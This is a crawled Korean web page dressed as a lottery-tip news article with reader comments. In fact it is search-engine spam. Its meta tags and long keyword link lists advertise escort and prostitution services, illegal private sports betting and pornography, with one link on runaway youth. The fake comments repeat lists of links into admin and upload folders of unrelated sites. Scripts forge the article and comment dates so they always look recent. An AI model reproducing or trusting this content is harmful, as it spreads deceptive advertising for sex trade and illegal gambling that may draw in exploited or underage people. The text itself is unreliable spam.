

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/1976.html
body_size: 9756
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="오량동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="오량동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="오량동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="오량동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="오량동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>오량동만남후기
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>오량동만남후기
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 오량동만남후기
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 오량동만남후기
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="805.html">#누나체험주문</a></b></li>
<li><b><a href="1290.html">#서양분수녀</a></b></li>
<li><b><a href="935.html">#미세스중독</a></b></li>
<li><b><a href="1593.html">#소정리소개팅</a></b></li>
<li><b><a href="1976.html">#용현면안마</a></b></li>
<li><b><a href="782.html">#약산면만남후기</a></b></li>
<li><b><a href="493.html">#원신흥동소개팅</a></b></li>
<li><b><a href="404.html">#익산 출장만남</a></b></li>
<li><b><a href="1028.html">#주현동출장만남</a></b></li>
<li><b><a href="760.html">#동대문역사문화공원역만남후기</a></b></li>
<li><b><a href="1939.html">#침산리출장만남</a></b></li>
<li><b><a href="1219.html">#한성주 뒷치기</a></b></li>
<li><b><a href="914.html">#월급 못받은 것도 서러운데… 메이저놀이터리스트 의 순기능 . jpg</a></b></li>
<li><b><a href="25.html">#주삼동만남후기</a></b></li>
<li><b><a href="932.html">#운봉읍출장만남</a></b></li>
<li><b><a href="1622.html">#마조노예마키</a></b></li>
<li><b><a href="416.html">#오량동출장만남</a></b></li>
<li><b><a href="1478.html">#번동만남후기</a></b></li>
<li><b><a href="1186.html">#박고박히기게임</a></b></li>
<li><b><a href="430.html">#양강면출장만남</a></b></li>
<li><b><a href="2081.html">#어릴때부터 색안경을 부숴버리는 선생님 해외사설놀이터 주목하는 남자.jpg</a></b></li>
<li><b><a href="927.html">#평창읍소개팅</a></b></li>
<li><b><a href="625.html">#동작역안마</a></b></li>
<li><b><a href="179.html">#토정동만남후기</a></b></li>
<li><b><a href="1570.html">#남일면만남후기</a></b></li>
<li><b><a href="1492.html">#운천역출장만남</a></b></li>
<li><b><a href="1550.html">#오늘 기분좋은 사설토토사이트 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="897.html">#(무료 지금) 외로운30대~40대  30대채팅 , 40대채팅 츄:천</a></b></li>
<li><b><a href="453.html">#겨울데이트 분위기깡패 더사뿐(신촌점) 강추요 :)</a></b></li>
<li><b><a href="1043.html">#애 많은 가난한집 장녀 사설토토직원 첫번째 만남.</a></b></li>
<li><b><a href="1143.html">#엄마와sex 애니</a></b></li>
<li><b><a href="1258.html">#마량면안마</a></b></li>
<li><b><a href="232.html">#삼성동출장만남</a></b></li>
<li><b><a href="2078.html">#송지면안마</a></b></li>
<li><b><a href="751.html">#신탄진동출장만남</a></b></li>
<li><b><a href="107.html">#19금 일본 만화</a></b></li>
<li><b><a href="760.html">#부산 데이트코스 레스토랑 구상</a></b></li>
<li><b><a href="1244.html">#어물동만남후기</a></b></li>
<li><b><a href="512.html">#우도면출장만남</a></b></li>
<li><b><a href="1788.html">#아무 생각없이 사설놀이터추천 전과 후.</a></b></li>
<li><b><a href="2004.html">#포정동출장만남</a></b></li>
<li><b><a href="350.html">#서생면소개팅</a></b></li>
<li><b><a href="907.html">#사천면만남후기</a></b></li>
<li><b><a href="818.html">#내손동소개팅</a></b></li>
<li><b><a href="376.html">#병점동만남후기</a></b></li>
<li><b><a href="1839.html">#낙상동출장만남</a></b></li>
<li><b><a href="339.html">#재미로 보는 승무패,핸디캡 기질이 있네요</a></b></li>
<li><b><a href="793.html">#문래동소개팅</a></b></li>
<li><b><a href="1216.html">#[그림, 후방] 사설놀이터직원 의 순기능 . jpg</a></b></li>
<li><b><a href="1526.html">#청기면만남후기</a></b></li>
<li><b><a href="1223.html">#오빈역안마</a></b></li>
<li><b><a href="1197.html">#사동출장만남</a></b></li>
<li><b><a href="353.html">#거유 마왕 동인지</a></b></li>
<li><b><a href="1848.html">#봉강동출장만남</a></b></li>
<li><b><a href="1377.html">#온천동만남후기</a></b></li>
<li><b><a href="1923.html">#현재 네임드사다리소스 좋습니다.txt</a></b></li>
<li><b><a href="1240.html">#진곡동소개팅</a></b></li>
<li><b><a href="827.html">#게임속의 유료픽 의 순기능 . jpg</a></b></li>
<li><b><a href="720.html">#남양산역안마</a></b></li>
<li><b><a href="1694.html">#김홍걸 페이스북- 놀이터추천 주목하는 남자.jpg</a></b></li>
<li><b><a href="1870.html">#사직동소개팅</a></b></li>
<li><b><a href="1864.html">#별 재미는 없는 얘긴데 네임드사다리조작 좋습니다.txt</a></b></li>
<li><b><a href="852.html">#망가 고주망태</a></b></li>
<li><b><a href="1.html">#감북동만남후기</a></b></li>
<li><b><a href="1842.html">#스토커 사설놀이터직원 더 나올수 있었는데</a></b></li>
<li><b><a href="1603.html">#갑질나라 대한민국, 토토사이트추천 좋네요.[뻘글주의]</a></b></li>
<li><b><a href="109.html">#망운면출장만남</a></b></li>
<li><b><a href="501.html">#가사동만남후기</a></b></li>
<li><b><a href="746.html">#야한만화 .torrent</a></b></li>
<li><b><a href="622.html">#불로동출장만남</a></b></li>
<li><b><a href="189.html">#아이언 불구속 기소, 여자친구 폭행 논란 쟁점은?</a></b></li>
<li><b><a href="650.html">#다시면출장만남</a></b></li>
<li><b><a href="973.html">#선교동출장만남</a></b></li>
<li><b><a href="1096.html">#일직동출장만남</a></b></li>
<li><b><a href="1468.html">#도남동소개팅</a></b></li>
<li><b><a href="1349.html">#삼도동만남후기</a></b></li>
<li><b><a href="834.html">#오부면출장만남</a></b></li>
<li><b><a href="1807.html">#녹번동출장만남</a></b></li>
<li><b><a href="42.html">#방시현</a></b></li>
<li><b><a href="2051.html">#서금동안마</a></b></li>
<li><b><a href="1232.html">#진월동만남후기</a></b></li>
<li><b><a href="1265.html">#[STL] 시컵스때 핸디+핸디+승무패 라인업완성인가요?</a></b></li>
<li><b><a href="1148.html">#금사리출장만남</a></b></li>
<li><b><a href="1586.html">#스토커 사설놀이터직원 집착하는 시어머니</a></b></li>
<li><b><a href="1013.html">#개봉동만남후기</a></b></li>
<li><b><a href="424.html">#고서면안마</a></b></li>
<li><b><a href="1408.html">#성인만화 최면</a></b></li>
<li><b><a href="152.html">#겸백면출장만남</a></b></li>
<li><b><a href="1251.html">#강정호 해외토토분석 해야할듯한데...;;</a></b></li>
<li><b><a href="28.html">#상북면만남후기</a></b></li>
<li><b><a href="1846.html">#황룡면만남후기</a></b></li>
<li><b><a href="1021.html">#흥동안마</a></b></li>
<li><b><a href="1892.html">#주자동만남후기</a></b></li>
<li><b><a href="597.html">#현재 내셔널 신인 타자 토토놀이터 BIG3</a></b></li>
<li><b><a href="1022.html">#강릉 만남후기</a></b></li>
<li><b><a href="1633.html">#금사동출장만남</a></b></li>
<li><b><a href="99.html">#가회면출장만남</a></b></li>
<li><b><a href="1132.html">#모곡동만남후기</a></b></li>
<li><b><a href="34.html">#미아동소개팅</a></b></li>
<li><b><a href="846.html">#콜걸 추천</a></b></li>
<li><b><a href="1754.html">#광양 만남후기</a></b></li>
<li><b><a href="223.html">#장목면만남후기</a></b></li>
<li><b><a href="1496.html">#능동역출장만남</a></b></li>
<li><b><a href="626.html">#병곡면만남후기</a></b></li>
<li><b><a href="1320.html">#금정동만남후기</a></b></li>
<li><b><a href="863.html">#백령면소개팅</a></b></li>
<li><b><a href="1976.html">#신등면출장만남</a></b></li>
<li><b><a href="53.html">#명천동출장만남</a></b></li>
<li><b><a href="569.html">#칠곡군소개팅</a></b></li>
<li><b><a href="2018.html">#규암면출장만남</a></b></li>
<li><b><a href="4.html">#노송리출장만남</a></b></li>
<li><b><a href="1802.html">#갱뱅 인증</a></b></li>
<li><b><a href="1183.html">#가정역안마</a></b></li>
<li><b><a href="1152.html">#용호리출장만남</a></b></li>
<li><b><a href="1287.html">#서소문동소개팅</a></b></li>
<li><b><a href="95.html">#벽진동만남후기</a></b></li>
<li><b><a href="1576.html">#어나더월드 망가</a></b></li>
<li><b><a href="595.html">#과림동만남후기</a></b></li>
<li><b><a href="247.html">#의령군소개팅</a></b></li>
<li><b><a href="727.html">#대흥역만남후기</a></b></li>
<li><b><a href="624.html">#어릴때부터 색안경을 부숴버리는 선생님 사설토토처벌 왜 못믿냐는 남편</a></b></li>
<li><b><a href="2094.html">#서신면출장만남</a></b></li>
<li><b><a href="1748.html">#지하철에서 네임드사다리소스 상황</a></b></li>
<li><b><a href="415.html">#선릉마사지추천</a></b></li>
<li><b><a href="590.html">#대포동출장만남</a></b></li>
<li><b><a href="670.html">#개포면출장만남</a></b></li>
<li><b><a href="2049.html">#상봉암동소개팅</a></b></li>
<li><b><a href="690.html">#조이 뒤치기</a></b></li>
<li><b><a href="1803.html">#영등포시장역안마</a></b></li>
<li><b><a href="2084.html">#공산면안마</a></b></li>
<li><b><a href="1536.html">#동송읍만남후기</a></b></li>
<li><b><a href="1456.html">#수성시장역안마</a></b></li>
<li><b><a href="206.html">#가출청소년</a></b></li>
<li><b><a href="931.html">#최면 야한 만화</a></b></li>
<li><b><a href="2083.html">#오늘자 매국토토 스포츠토토 가는방법!</a></b></li>
<li><b><a href="1527.html">#소개팅첫만남대화</a></b></li>
<li><b><a href="1795.html">#원미동출장만남</a></b></li>
<li><b><a href="1959.html">#맥심코리아의 토토사이트추천 추천이라도 좀...</a></b></li>
<li><b><a href="1580.html">#월급 못받은 것도 서러운데… 사설놀이터직원 상황</a></b></li>
<li><b><a href="264.html">#조안면출장만남</a></b></li>
<li><b><a href="1876.html">#정남면소개팅</a></b></li>
<li><b><a href="1584.html">#북안면안마</a></b></li>
<li><b><a href="2066.html">#기산면만남후기</a></b></li>
<li><b><a href="958.html">#이사동소개팅</a></b></li>
<li><b><a href="635.html">#월배역안마</a></b></li>
<li><b><a href="1253.html">#성인웹툰 조종</a></b></li>
<li><b><a href="1054.html">#하망동안마</a></b></li>
<li><b><a href="111.html">#정관읍출장만남</a></b></li>
<li><b><a href="1849.html">#스피드 데이트</a></b></li>
<li><b><a href="1301.html">#유등면출장만남</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.mpalace.net/bbs/popup/data/index.html">#개금역안마</a></p>
<p><a href="http://www.jysystem.kr/gb/data/board/index.html">#삼산면소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/bbs/articleView.php">#대덕면만남후기</a></p>
<p><a href="http://smaty.co.kr/customer/downloads/index.html">#안암동출장만남</a></p>
<p><a href="http://smaty.co.kr/customer/BoardView.php">#상계역출장만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/downloads/link.php">#황길동만남후기</a></p>
<p><a href="http://www.obs.co.kr/popup/img/downloads/index.html">#이곡역만남후기</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/2014/index.html">#연천군소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/index.html">#여름엔 해외픽스터</a></p>
<p><a href="http://jejusasa.com/res/2015/search.php">#대천동출장만남</a></p>
<p><a href="http://yswoosan.com/data/csv/about/index.html">#어은동소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2015/index.html">#당왕동출장만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/downloads/index.html">#양산면만남후기</a></p>
<p><a href="http://guro1318.org/group/downloads/index.html">#홍내동안마</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/downloads/link.php">#부산 방탈출카페 스릴넘치는 date</a></p>
<p><a href="http://www.comback.kr/data/file/board/index.html">#청천면만남후기</a></p>
<p><a href="http://moogerpension.com/bbs/downloads/index.html">#신방화역안마</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/apps/index.html">#디바의 사설놀이터 가져가세용</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/downloads/link.php">#모암동안마</a></p>
<p><a href="http://www.hanasia.com/new/pages/about/index.html">#사까시녀</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/bbs/index.html">#강제동출장만남</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/common/index.html">#전직 메이저리거 비오템 퐁당퐁당 올시즌 포기</a></p>
<p><a href="http://busan1room.co.kr/script/top/index.php">#무리뉴 첫시즌 오버/언더 기질이 있네요</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/pages/pBoardView.php">#자곡동출장만남</a></p>
<p><a href="http://guro1318.org/group/common/index.html">#도통동출장만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/articleView.php">#진부면만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2016/index.php">#엽집몰카</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/common/index.html">#무장면출장만남</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/data/index.html">#화서역안마</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2017/index.html">#메르시 테라피2</a></p>
<p><a href="http://www.dplx.com/bbs/icon/app/index.html">#총신대입구역안마</a></p>
<p><a href="http://ilovewonju.co.kr/data/2015/index.html">#내수동출장만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2015/index.html">#인천 데이트 을왕리놀거리 왕산해수욕장</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/BoardView.php">#김해시청역출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/news/index.php">#탈장야애니</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#옥곡면안마</a></p>
<p><a href="http://gueha.com/board/data/index.php">#고속터미널역만남후기</a></p>
<p><a href="http://www.yeonwu.com/home/_face/files/news_Po_detail.php">#근북면출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/board/index.html">#백양리역만남후기</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/news_Po_detail.php">#요즘 푸이그를 보면 생각나는... 안전놀이터 과연 존재하나 안하나</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/club/index.php">#heyzo1294</a></p>
<p><a href="http://yswoosan.com/data/csv/title/index.html">#양주역안마</a></p>
<p><a href="http://www.dplx.com/bbs/icon/top/index.php">#팔봉동출장만남</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/index.html">#신당동출장만남</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/downloads/index.html">#청송리출장만남</a></p>
<p><a href="http://eco-health.org/data/bbs/newsView.php">#매포읍출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2016/index.php">#울산꽃집 여자친구 이벤트 안개꽃 드라이플라워 꽃다발</a></p>
<p><a href="http://www.dplx.com/bbs/icon/about/index.html">#게임속의 네임드사다리환전 주목하는 남자.jpg</a></p>
<p><a href="http://koreahammer.com/data/2017/index.html">#동내동출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/view.php">#백석읍출장만남</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.mpalace.net/bbs/popup/data/index.html">#개금역안마</a></p>
<p><a href="http://www.jysystem.kr/gb/data/board/index.html">#삼산면소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/bbs/articleView.php">#대덕면만남후기</a></p>
<p><a href="http://smaty.co.kr/customer/downloads/index.html">#안암동출장만남</a></p>
<p><a href="http://smaty.co.kr/customer/BoardView.php">#상계역출장만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/downloads/link.php">#황길동만남후기</a></p>
<p><a href="http://www.obs.co.kr/popup/img/downloads/index.html">#이곡역만남후기</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/2014/index.html">#연천군소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/index.html">#여름엔 해외픽스터</a></p>
<p><a href="http://jejusasa.com/res/2015/search.php">#대천동출장만남</a></p>
<p><a href="http://yswoosan.com/data/csv/about/index.html">#어은동소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2015/index.html">#당왕동출장만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/downloads/index.html">#양산면만남후기</a></p>
<p><a href="http://guro1318.org/group/downloads/index.html">#홍내동안마</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/downloads/link.php">#부산 방탈출카페 스릴넘치는 date</a></p>
<p><a href="http://www.comback.kr/data/file/board/index.html">#청천면만남후기</a></p>
<p><a href="http://moogerpension.com/bbs/downloads/index.html">#신방화역안마</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/apps/index.html">#디바의 사설놀이터 가져가세용</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/downloads/link.php">#모암동안마</a></p>
<p><a href="http://www.hanasia.com/new/pages/about/index.html">#사까시녀</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/bbs/index.html">#강제동출장만남</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/common/index.html">#전직 메이저리거 비오템 퐁당퐁당 올시즌 포기</a></p>
<p><a href="http://busan1room.co.kr/script/top/index.php">#무리뉴 첫시즌 오버/언더 기질이 있네요</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/pages/pBoardView.php">#자곡동출장만남</a></p>
<p><a href="http://guro1318.org/group/common/index.html">#도통동출장만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/articleView.php">#진부면만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2016/index.php">#엽집몰카</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/common/index.html">#무장면출장만남</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/data/index.html">#화서역안마</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2017/index.html">#메르시 테라피2</a></p>
<p><a href="http://www.dplx.com/bbs/icon/app/index.html">#총신대입구역안마</a></p>
<p><a href="http://ilovewonju.co.kr/data/2015/index.html">#내수동출장만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2015/index.html">#인천 데이트 을왕리놀거리 왕산해수욕장</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/BoardView.php">#김해시청역출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/news/index.php">#탈장야애니</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#옥곡면안마</a></p>
<p><a href="http://gueha.com/board/data/index.php">#고속터미널역만남후기</a></p>
<p><a href="http://www.yeonwu.com/home/_face/files/news_Po_detail.php">#근북면출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/board/index.html">#백양리역만남후기</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/news_Po_detail.php">#요즘 푸이그를 보면 생각나는... 안전놀이터 과연 존재하나 안하나</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/club/index.php">#heyzo1294</a></p>
<p><a href="http://yswoosan.com/data/csv/title/index.html">#양주역안마</a></p>
<p><a href="http://www.dplx.com/bbs/icon/top/index.php">#팔봉동출장만남</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/index.html">#신당동출장만남</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/downloads/index.html">#청송리출장만남</a></p>
<p><a href="http://eco-health.org/data/bbs/newsView.php">#매포읍출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2016/index.php">#울산꽃집 여자친구 이벤트 안개꽃 드라이플라워 꽃다발</a></p>
<p><a href="http://www.dplx.com/bbs/icon/about/index.html">#게임속의 네임드사다리환전 주목하는 남자.jpg</a></p>
<p><a href="http://koreahammer.com/data/2017/index.html">#동내동출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/view.php">#백석읍출장만남</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
